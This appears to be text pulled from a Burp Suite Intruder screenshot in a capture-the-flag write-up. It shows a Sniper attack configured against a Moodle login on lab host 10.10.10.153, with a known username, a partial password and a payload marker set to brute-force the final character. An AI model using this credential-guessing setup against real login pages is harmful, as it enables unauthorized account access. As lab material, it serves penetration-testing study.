 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
1 POST /moodle/login/index.php HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.153/moodle/login/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: MoodleSession=uqj6f0i6ckr5h7eoi5kv5f9i64
12 Upgrade-Insecure-Requests: 1
13
14 anchor=&username=giovanni&password=Th4C00lTheacha§x§